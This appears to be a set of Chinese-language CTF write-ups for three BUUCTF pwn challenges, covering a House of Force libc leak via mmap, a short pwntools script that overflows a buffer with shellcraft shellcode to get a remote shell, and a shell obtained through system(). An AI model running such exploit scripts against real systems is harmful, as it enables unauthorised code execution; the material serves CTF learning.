BUU-gyctf_2020_force-WP

报以复习的形态做了一下这道HOF裸题,结果还是学到了新知识,蛮好蛮好

HOF不想多说了,毕竟是挺简单的一种利用,此题中有谈及。

leak



每一个chunk的地址都是直接告诉我们的,但是程序可以说没有输出功能,通过以往的办法leak libc base不甚容易,但是我们可以利用mmap的chunk的特性来获取libc base,申请一个较大的chunk,此时由于top chunk等处都无法分配,就会通过mmap映射内存来分配,而内存的地址和libc的基地址的偏移是固定的,所以我们就可以调试获取偏移并算出libc base

…

BUU-wdb_2018_3rd_soEasy-WP

名字都取成这样了,也不想说什么了

#!/usr/bin/env python

# coding=utf-8

from pwn import *

context(log_level = 'debug',arch = 'i386',os = 'linux')

#sh = process("./wdb_2018_3rd_soEasy")

sh = remote("node3.buuoj.cn",29310)

sh.recvuntil("->")

addr = int(sh.recvuntil("\n"),base = 16)

payload = asm(shellcraft.sh())

sh.sendlineafter("do?\n",payload.ljust(0x48 + 4,'a') + p32(addr))

sh.interactive()



BUU-[BJDCTF 2nd]rci-WP

头图变成上篇文章的了,不知道为什么

Linux操作题,也不需要写什么脚本

程序很容易看,流程就是有一次ls的机会,第二次需要输入当前的目录,然后就有第二次system的机会,这里就可以调出shell。